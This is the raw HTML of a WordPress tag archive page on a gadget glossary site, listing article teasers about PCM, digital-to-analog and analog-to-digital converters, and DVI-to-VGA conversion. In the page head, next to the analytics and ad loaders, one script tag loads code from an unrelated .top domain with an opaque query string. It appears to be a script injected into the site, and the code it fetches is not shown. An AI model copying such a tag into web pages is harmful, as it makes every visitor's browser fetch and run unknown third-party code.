/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-8a613882{padding-bottom:40px;margin-top:40px;border-bottom:1px solid var(--contrast-2);}.gb-container-53d1b47c{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;column-gap:20px;row-gap:10px;margin-bottom:20px;}.gb-container-2c24994e{display:flex;align-items:center;column-gap:10px;}.gb-container-56345c03{display:flex;flex-wrap:wrap;column-gap:10px;row-gap:10px;}.gb-container-f370ddd8{display:flex;column-gap:30px;}.gb-container-0d891dbb{min-width:500px;}.gb-container-d83995fa{display:flex;flex-direction:column;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-783a4fe6{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-e9f8ecb0{font-size:14px;text-transform:uppercase;padding-left:10px;margin-bottom:0px;border-left:1px solid var(--contrast-2);color:var(--accent);}p.gb-headline-e9f8ecb0 a{color:var(--accent);}p.gb-headline-e9f8ecb0 a:hover{color:var(--contrast);}h2.gb-headline-124e4600{margin-bottom:30px;color:var(--contrast);}h2.gb-headline-124e4600 a{color:var(--contrast);}h2.gb-headline-124e4600 a:hover{color:var(--accent);}p.gb-headline-3226c6ba{margin-bottom:0px;}h1.gb-headline-aa4ca996{font-size:36px;text-transform:uppercase;padding-bottom:10px;margin-bottom:40px;border-bottom-width:2px;border-bottom-style:solid;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}.gb-image-f85ef9fd{object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-b1103ca4{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-b1103ca4:hover, a.gb-button-b1103ca4:active, a.gb-button-b1103ca4:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-f370ddd8{flex-direction:column;}.gb-container-0d891dbb{min-width:100%;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}.gb-block-image-f85ef9fd{margin-bottom:10px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-2c24994e{flex-wrap:wrap;row-gap:10px;}.gb-container-c6c1c2a0{width:100%;}.gb-grid-wrapper > .gb-grid-column-c6c1c2a0{width:100%;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/tags/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="archive tag tag-analog-signal tag-918 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><h1 class="gb-headline gb-headline-aa4ca996 gb-headline-text dynamic-term-class">Articles for tag: <span class="post-term-item term-analog-signal">analog signal</span>, <span class="post-term-item term-analog-signals">analog signals</span>, <span class="post-term-item term-code-modulation">Code Modulation</span>, <span class="post-term-item term-pulse-code">Pulse Code</span>, <span class="post-term-item term-pulse-code-modulation">Pulse Code Modulation</span></h1><article id="post-158" class="dynamic-content-template post-158 post type-post status-publish format-standard has-post-thumbnail hentry category-glossary tag-analog-signal tag-analog-signals tag-code-modulation tag-pulse-code tag-pulse-code-modulation"><div class="gb-container gb-container-8a613882"><div class="gb-container gb-container-53d1b47c"><div class="gb-container gb-container-2c24994e"><p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-29T16:51:20+00:00"></time></p><p class="gb-headline gb-headline-e9f8ecb0 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-56345c03">
<a class="gb-button gb-button-b1103ca4 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div></div><div class="gb-container gb-container-f370ddd8"><div class="gb-container gb-container-0d891dbb"><figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://digitalgadgetwave.com/what-does-pcm-stand-for-explained-in-simple-terms/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="577" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-pcm-stand-for-explained-in-simple-terms-1024x577.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" fetchpriority="high" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-pcm-stand-for-explained-in-simple-terms-1024x577.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-pcm-stand-for-explained-in-simple-terms-300x169.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-pcm-stand-for-explained-in-simple-terms-768x433.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-pcm-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div class="gb-container gb-container-c6c1c2a0"><h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://digitalgadgetwave.com/what-does-pcm-stand-for-explained-in-simple-terms/">What Does PCM Stand For? Explained in Simple Terms</a></h2><p class="gb-headline gb-headline-3226c6ba gb-headline-text">PCM is a widely used abbreviation that stands for &#8220;Pulse Code Modulation&#8221;. The term PCM refers to a digital representation of an analog signal, such as sound or video. PCM is commonly used in various communication and recording technologies, including telephony, radio, television, and digital audio. When we say PCM is short for &#8220;Pulse Code ...</p></div></div></div></article><article id="post-1665" class="dynamic-content-template post-1665 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-analog-signal tag-analog-signals tag-digital-data tag-digital-information tag-digital-signals"><div class="gb-container gb-container-8a613882"><div class="gb-container gb-container-53d1b47c"><div class="gb-container gb-container-2c24994e"><p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-18T16:17:11+00:00"></time></p><p class="gb-headline gb-headline-e9f8ecb0 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-56345c03">
<a class="gb-button gb-button-b1103ca4 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div></div><div class="gb-container gb-container-f370ddd8"><div class="gb-container gb-container-0d891dbb"><figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://digitalgadgetwave.com/the-meaning-of-dac-demystifying-the-digital-to/"><img data-lazyloaded="1" src="[data-uri]" width="531" height="353" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/the-meaning-of-dac-demystifying-the-digital-to-ana.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/the-meaning-of-dac-demystifying-the-digital-to-ana.jpg 531w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/the-meaning-of-dac-demystifying-the-digital-to-ana-300x199.jpg 300w" data-sizes="(max-width: 531px) 100vw, 531px" /></a></figure></div><div class="gb-container gb-container-c6c1c2a0"><h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://digitalgadgetwave.com/the-meaning-of-dac-demystifying-the-digital-to/">The Meaning of DAC: Demystifying the Digital-to-Analog Converter</a></h2><p class="gb-headline gb-headline-3226c6ba gb-headline-text">The conception and purpose of a digital-to-analog converter (DAC) hold great signification in the context of modern technology. As we navigate through an increasingly digital world, the subtext of DACs becomes ever more relevant, denoting the symbolism of translating digital information into analog signals. The significance of DACs lies in the semantics of their importance ...</p></div></div></div></article><article id="post-1472" class="dynamic-content-template post-1472 post type-post status-publish format-standard has-post-thumbnail hentry category-glossary tag-analog-input tag-analog-signal tag-analog-signals tag-input-signal"><div class="gb-container gb-container-8a613882"><div class="gb-container gb-container-53d1b47c"><div class="gb-container gb-container-2c24994e"><p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-08T11:13:29+00:00"></time></p><p class="gb-headline gb-headline-e9f8ecb0 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-56345c03">
<a class="gb-button gb-button-b1103ca4 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div></div><div class="gb-container gb-container-f370ddd8"><div class="gb-container gb-container-0d891dbb"><figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://digitalgadgetwave.com/what-does-adc-stand-for-a-complete-guide-to-adc/"><img data-lazyloaded="1" src="[data-uri]" width="322" height="182" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-adc-stand-for-a-complete-guide-to-adc.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-adc-stand-for-a-complete-guide-to-adc.jpg 322w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-adc-stand-for-a-complete-guide-to-adc-300x170.jpg 300w" data-sizes="auto, (max-width: 322px) 100vw, 322px" /></a></figure></div><div class="gb-container gb-container-c6c1c2a0"><h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://digitalgadgetwave.com/what-does-adc-stand-for-a-complete-guide-to-adc/">What Does ADC Stand For? A Complete Guide to ADC</a></h2><p class="gb-headline gb-headline-3226c6ba gb-headline-text">ADC, which stands for Analog to Digital Converter, is a fundamental component in electronic systems. It serves the crucial function of converting analog signals into digital signals, enabling them to be processed and understood by digital devices. The input to an ADC is an analog signal, which is typically a continuous electrical voltage or current. ...</p></div></div></div></article><article id="post-1931" class="dynamic-content-template post-1931 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-analog-signal tag-digital-signal tag-image-quality tag-monitor-projector tag-your-computer"><div class="gb-container gb-container-8a613882"><div class="gb-container gb-container-53d1b47c"><div class="gb-container gb-container-2c24994e"><p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-08-23T12:04:19+00:00"></time></p><p class="gb-headline gb-headline-e9f8ecb0 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-56345c03">
<a class="gb-button gb-button-b1103ca4 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div></div><div class="gb-container gb-container-f370ddd8"><div class="gb-container gb-container-0d891dbb"><figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://digitalgadgetwave.com/dvi-to-vga-all-you-need-to-know-about-the/"><img data-lazyloaded="1" src="[data-uri]" width="837" height="571" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/dvi-to-vga-all-you-need-to-know-about-the-conversi.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/dvi-to-vga-all-you-need-to-know-about-the-conversi.jpg 837w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/dvi-to-vga-all-you-need-to-know-about-the-conversi-300x205.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/dvi-to-vga-all-you-need-to-know-about-the-conversi-768x524.jpg 768w" data-sizes="auto, (max-width: 837px) 100vw, 837px" /></a></figure></div><div class="gb-container gb-container-c6c1c2a0"><h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://digitalgadgetwave.com/dvi-to-vga-all-you-need-to-know-about-the/">DVI to VGA: All You Need to Know About the Conversion</a></h2><p class="gb-headline gb-headline-3226c6ba gb-headline-text">When it comes to connecting a computer to a monitor or a projector, there are different types of video connectors available. One popular interface is the DVI, which stands for Digital Visual Interface. This connector is commonly found on computers and allows for high-quality digital video signals to be transmitted to the display device. However, ...</p></div></div></div></article></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside class="gb-container gb-container-d83995fa"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__no-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="SEARCH" value="" type="search" name="s" required /></div></form><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'><option value='-1'>Select Category</option><option class="level-0" value="definition">Definition</option><option class="level-0" value="glossary">Glossary</option><option class="level-0" value="understanding">Understanding</option><option class="level-0" value="what-is">What is</option>
</select><script type="litespeed/javascript">(([dropdownId,homeUrl])=>{const dropdown=document.getElementById(dropdownId);function onSelectChange(){setTimeout(()=>{if('escape'===dropdown.dataset.lastkey){return}
if(dropdown.value&&dropdown instanceof HTMLSelectElement){const url=new URL(homeUrl);url.searchParams.set(dropdown.name,dropdown.value);location.href=url.href}},250)}
function onKeyUp(event){if('Escape'===event.key){dropdown.dataset.lastkey='escape'}else{delete dropdown.dataset.lastkey}}
function onClick(){delete dropdown.dataset.lastkey}
dropdown.addEventListener('keyup',onKeyUp);dropdown.addEventListener('click',onClick);dropdown.addEventListener('change',onSelectChange)})(["wp-block-categories-1","https://digitalgadgetwave.com"])</script> </div><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
